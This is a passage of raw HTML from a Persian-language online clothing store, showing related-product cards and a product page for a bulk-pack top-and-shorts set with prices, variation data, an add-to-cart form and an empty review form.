                    <span data-dina-product-id="11533" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                        <span data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="like-prod-btn prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=11533" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="کراپ طرح زیپ_۶تایی و ۱۲تایی(98,000 ت)" data-product-id="11533">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
                
        
    </span>
<a href="https://fakhtehwear.com/product/%d8%b4%d9%88%d9%85%db%8c%d8%b2-%d8%a2%d8%b3%d8%aa%db%8c%d9%86-%d8%a8%d9%86%d8%af%db%8c-%d9%84%d9%86%db%8c%d9%86_%db%b6%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%db%b1%db%b2%d8%aa%d8%a7%db%8c%db%8c295000/" data-quantity="1" class="btn btn-success btn-buy button product_type_variable add_to_cart_button  btn-buy-fixed" data-product_id="11533" data-product_sku="23790" aria-label="Select options for &ldquo;کراپ طرح زیپ_۶تایی و ۱۲تایی(98,000 ت)&rdquo;" rel="nofollow">Select options</a></div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-9136 prod-variable prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d9%84%d8%a7%d9%86%da%af-%d8%a2%d8%a8%d8%b1%d9%86%da%af%db%8c-6-%d8%aa%d8%a7%db%8c%db%8c-%d9%88-12-%d8%aa%d8%a7%db%8c%db%8c/" title="تیشرت لانگ آبرنگی_6 تایی و 12 تایی(114,000 ت)" class="product-link" target="_self">
		<div class="img-con"><img width="1920" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%202560'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="تیشرت لانگ" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2022/07/IMG_20220725_171627_977-scaled.jpg" /><noscript><img width="1920" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2022/07/IMG_20220725_171627_977-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="تیشرت لانگ" decoding="async" /></noscript><img width="1920" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%202560'%3E%3C/svg%3E" alt="تیشرت لانگ آبرنگی_6 تایی و 12 تایی(114,000 ت)" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2022/07/IMG_20220725_171707_733-scaled.jpg"><noscript><img width="1920" height="2560" src="https://fakhtehwear.com/wp-content/uploads/2022/07/IMG_20220725_171707_733-scaled.jpg" alt="تیشرت لانگ آبرنگی_6 تایی و 12 تایی(114,000 ت)" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			تیشرت لانگ آبرنگی_6 تایی و 12 تایی(114,000 ت)		</span>
		<div class="product-price">
			
									<span class="woocommerce-Price-amount amount"><bdi>684,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,368,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="9136" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                        <span data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="like-prod-btn prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=9136" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="تیشرت لانگ آبرنگی_6 تایی و 12 تایی(114,000 ت)" data-product-id="9136">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
                
        
    </span>
<a href="https://fakhtehwear.com/product/%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d9%84%d8%a7%d9%86%da%af-%d8%a2%d8%a8%d8%b1%d9%86%da%af%db%8c-6-%d8%aa%d8%a7%db%8c%db%8c-%d9%88-12-%d8%aa%d8%a7%db%8c%db%8c/" data-quantity="1" class="btn btn-success btn-buy button product_type_variable add_to_cart_button  btn-buy-fixed" data-product_id="9136" data-product_sku="235421" aria-label="Select options for &ldquo;تیشرت لانگ آبرنگی_6 تایی و 12 تایی(114,000 ت)&rdquo;" rel="nofollow">Select options</a></div>                        </div>
                                                <div class="item">
                            
<div class="woocommerce shadow-box przoom mini-product product-10829 prod-variable prod-remove-range hover-image">
		<a href="https://fakhtehwear.com/product/%d8%aa%d9%88%d9%86%db%8c%da%a9-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%db%8c-%d9%86%d8%ae%db%8c-%d8%b7%d8%b1%d8%ad-%d9%86%d9%88%d8%a7%d8%b1-%da%a9%d8%a7%d8%b3%d8%aa_%db%b6%d8%aa/" title="تونیک شلوار سنبادی نخی طرح نوار کاست_۶تایی و ۱۲تایی(239,000 ت)" class="product-link" target="_self">
		<div class="img-con"><img width="1302" height="1735" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201302%201735'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2023/05/IMG_20230519_184908_788.jpg" /><noscript><img width="1302" height="1735" src="https://fakhtehwear.com/wp-content/uploads/2023/05/IMG_20230519_184908_788.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></noscript><img width="1179" height="1572" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201179%201572'%3E%3C/svg%3E" alt="تونیک شلوار سنبادی نخی طرح نوار کاست_۶تایی و ۱۲تایی(239,000 ت)" class="second-img wp-post-image" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2023/05/IMG_20230519_184908_096.jpg"><noscript><img width="1179" height="1572" src="https://fakhtehwear.com/wp-content/uploads/2023/05/IMG_20230519_184908_096.jpg" alt="تونیک شلوار سنبادی نخی طرح نوار کاست_۶تایی و ۱۲تایی(239,000 ت)" class="second-img wp-post-image"></noscript></div>						<span class="product-title">
			تونیک شلوار سنبادی نخی طرح نوار کاست_۶تایی و ۱۲تایی(239,000 ت)		</span>
		<div class="product-price">
			
									<span class="woocommerce-Price-amount amount"><bdi>1,434,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>2,868,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>							
		</div>
	</a>

	
    <span class="prod-hover-btns">

                    <span data-dina-product-id="10829" data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="quick-view-btn prod-hover-btn btn btn-light" title="مشاهده سریع">
                <i class="fal fa-eye" aria-hidden="true"></i>
            </span>
        
                        <span data-toggle="tooltip" data-placement="right" data-delay='{"show":"500", "hide":"0"}' class="like-prod-btn prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=10829" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="تونیک شلوار سنبادی نخی طرح نوار کاست_۶تایی و ۱۲تایی(239,000 ت)" data-product-id="10829">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
                
        
    </span>
<a href="https://fakhtehwear.com/product/%d8%aa%d9%88%d9%86%db%8c%da%a9-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%db%8c-%d9%86%d8%ae%db%8c-%d8%b7%d8%b1%d8%ad-%d9%86%d9%88%d8%a7%d8%b1-%da%a9%d8%a7%d8%b3%d8%aa_%db%b6%d8%aa/" data-quantity="1" class="btn btn-success btn-buy button product_type_variable add_to_cart_button  btn-buy-fixed" data-product_id="10829" data-product_sku="241714" aria-label="Select options for &ldquo;تونیک شلوار سنبادی نخی طرح نوار کاست_۶تایی و ۱۲تایی(239,000 ت)&rdquo;" rel="nofollow">Select options</a></div>                        </div>
                                            </div>
                </div>
        <div class="shadow-box product-con col-12">
    <ul class="prod-opts">
        
                            <li>
                <span data-toggle="tooltip" data-placement="left" title="افزودن به علاقه مندی">
                    <a class=" jvm_add_to_wishlist button" href="?add_to_wishlist=5472" title="افزودن به علاقه مندی" rel="nofollow" data-product-title="تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)" data-product-id="5472">
	<span class="jvm_add_to_wishlist_heart"></span>	
	<span class="jvm_add_to_wishlist_text_add">افزودن به علاقه مندی</span>
	<span class="jvm_add_to_wishlist_text_remove">حذف از لیست علاقه مندی ها</span>
</a>                </span>
            </li>
        
                
                <li data-toggle="modal" data-target="#shareModal">
            <span data-toggle="tooltip" data-placement="left" title="اشتراک گذاری">
            <i aria-hidden="true" class="fal fa-share-alt"></i>
            </span>
        </li>
                <li class="dina-gallery-trigger">
            <span data-toggle="tooltip" data-placement="left" title="بزرگنمایی">
            <i aria-hidden="true" class="fal fa-search-plus fa-flip-horizontal"></i>
            </span>
        </li>
    </ul>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg"><img width="600" height="800" src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" class="wp-post-image" alt="" title="ROY_8961" data-caption="" data-src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" data-large_image="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8961.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" /></a></div><div data-thumb="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg"><img width="600" height="800" src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg" class="" alt="" title="ROY_8962" data-caption="" data-src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg" data-large_image="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8962.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" /></a></div><div data-thumb="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963.jpg"><img width="600" height="800" src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-600x800.jpg" class="" alt="" title="ROY_8963" data-caption="" data-src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963.jpg" data-large_image="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963.jpg" data-large_image_width="1000" data-large_image_height="1333" decoding="async" srcset="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-600x800.jpg 600w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-225x300.jpg 225w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963-768x1024.jpg 768w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8963.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930.jpg"><img width="600" height="750" src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-600x750.jpg" class="" alt="" title="ROY_8930" data-caption="" data-src="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930.jpg" data-large_image="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930.jpg" data-large_image_width="1000" data-large_image_height="1250" decoding="async" srcset="https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-600x750.jpg 600w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-240x300.jpg 240w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-819x1024.jpg 819w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930-768x960.jpg 768w, https://fakhtehwear.com/wp-content/uploads/2021/05/ROY_8930.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<div class="ptitle-con"><h1 class="product_title entry-title">تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)</h1><div class="psub_title"></div></div><span class="on-woo-wallet-cashback" style="display:none;"></span><div class="product-features"><strong>ویژگی های محصول:</strong><ul><li><span class="ftitle">نام محصول</span><span class="fdesc">: تاپ شورتک (۶تایی-۱۲ تایی)</span></li><li><span class="ftitle">سایز محصول</span><span class="fdesc">: ۲سایز(۴۰الی۴۴)</span></li><li><span class="ftitle">جنس محصول</span><span class="fdesc">: جنس کرپ</span></li><li><span class="ftitle">رنگبندی محصول</span><span class="fdesc">: ۶ رنگ</span></li><li><span class="ftitle">تعداد محصول</span><span class="fdesc">: ۶ تایی-۱۲ تایی</span></li><li><span class="ftitle">قیمت هر یک عدد از محصول</span><span class="fdesc">: 100,000 تومان</span></li></ul></div><div class="price-con variable-price"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">42051</span></span>

	
	<span class="posted_in">Categories: <a href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/" rel="tag">پوشاک بهار و تابستان</a>, <a href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/" rel="tag">تاپ شلوارک</a></span>
	<span class="tagged_as">Tag: <a href="https://fakhtehwear.com/product-tag/%d9%85%d8%ad%d8%b5%d9%88%d9%84-%d8%ac%d8%af%db%8c%d8%af-%d9%81%d8%a7%d8%ae%d8%aa%d9%87/" rel="tag">محصول جدید فاخته</a></span>
	
</div>

<form class="variations_form cart" action="https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/" method="post" enctype='multipart/form-data' data-product_id="5472" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84&quot;:&quot;12-%d8%aa%d8%a7%db%8c%db%8c&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1200000,&quot;display_regular_price&quot;:1200000,&quot;image&quot;:{&quot;title&quot;:&quot;ROY_8961&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;alt&quot;:&quot;ROY_8961&quot;,&quot;src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:7716,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,200,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42051&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5473,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cashback_amount&quot;:0,&quot;cashback_html&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; Cashback&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84&quot;:&quot;6-%d8%aa%d8%a7%db%8c%db%8c&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:600000,&quot;display_regular_price&quot;:600000,&quot;image&quot;:{&quot;title&quot;:&quot;ROY_8961&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;alt&quot;:&quot;ROY_8961&quot;,&quot;src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fakhtehwear.com\/wp-content\/uploads\/2021\/05\/ROY_8961.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:7716,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;600,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42051&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5474,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cashback_amount&quot;:0,&quot;cashback_html&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;0&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; Cashback&quot;}]">
	<div data-product_id="5472" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84">تعداد محصول</label></th>
						<td class="value">
							<select style="display:none" id="pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" class=" woo-variation-raw-select" name="attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" data-attribute_name="attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" data-show_option_none="yes"><option value="">Choose an option</option><option value="12-%d8%aa%d8%a7%db%8c%db%8c" >12 تایی</option><option value="6-%d8%aa%d8%a7%db%8c%db%8c" >6 تایی</option></select><ul role="radiogroup" aria-label="تعداد محصول" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84" data-attribute_values="[&quot;12-%d8%aa%d8%a7%db%8c%db%8c&quot;,&quot;6-%d8%aa%d8%a7%db%8c%db%8c&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="12 تایی" class="variable-item button-variable-item button-variable-item-12-تایی " title="12 تایی" data-title="12 تایی" data-value="12-%d8%aa%d8%a7%db%8c%db%8c" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">12 تایی</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="6 تایی" class="variable-item button-variable-item button-variable-item-6-تایی " title="6 تایی" data-title="6 تایی" data-value="6-%d8%aa%d8%a7%db%8c%db%8c" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">6 تایی</span></div></li></ul>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity-con">
		<button type="button" class="plus" >
   			<i class="fal fa-plus"></i>
		</button>
		<div class="quantity">
			<label class="screen-reader-text" for="quantity_6949b4007117f">تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت) quantity</label>
			<input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" />
		</div>
		<button type="button" class="minus" >
			<i class="fal fa-minus"></i>
		</button>
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="5472" />
	<input type="hidden" name="product_id" value="5472" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

</div><div class="add_prod_info"><p>تمامی کالاهای این فروشگاه اورجینال و با کیفیت دوخت بالا ارائه می شوند</p></div>        <div class="product_extra">
        <ul>
                        <li>
                                        <i class="fal fa-credit-card" aria-hidden="true"></i>
                        <span>تضمین بهترین قیمت بازار</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-headset" aria-hidden="true"></i>
                        <span>پشتیبانی عالی ۲۴ ساعته، ۷ روز هفته</span>
                            </li>
            
                        <li>
                                    <i class="fal fa-history" aria-hidden="true"></i>
                    <span>بازگشت وجه در صورت عدم رضایت</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-file-certificate" aria-hidden="true"></i>
                        <span>اصالت کالاها از برترین برندها</span>
                            </li>
            
                        <li>
                                        <i class="fal fa-shipping-fast" aria-hidden="true"></i>
                        <span>تحویل سریع در کمترین زمان ممکن</span>
                            </li>
                    </ul>
    </div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						ویژگی های محصول					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84">
			<th class="woocommerce-product-attributes-item__label">تعداد محصول</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://fakhtehwear.com/تعداد-محصول/12-%d8%aa%d8%a7%db%8c%db%8c/" rel="tag">12 تایی</a>, <a href="https://fakhtehwear.com/تعداد-محصول/6-%d8%aa%d8%a7%db%8c%db%8c/" rel="tag">6 تایی</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;تاپ شورتک_۶تایی و ۱۲ تایی(100,000 ت)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AA%D8%A7%D9%BE-%D8%B4%D9%84%D9%88%D8%A7%D8%B1%DA%A9-%DB%B6%D8%AA%D8%A7%DB%8C%DB%8C-%DB%B1%DB%B2-%D8%AA%D8%A7%DB%8C%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://fakhtehwear.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div></div>


		
	</div></main></div>    </div>    

	


<!-- Footer Area -->
<div class="container-fluid sfooter">
    <div class="container return-top-two-con">

                        <div class="return-top return-top-two">
                    بازگشت به بالا                    <i class="fal fa-chevron-up" aria-hidden="true"></i>
                </div>
        
                            <div class="row info-bar">

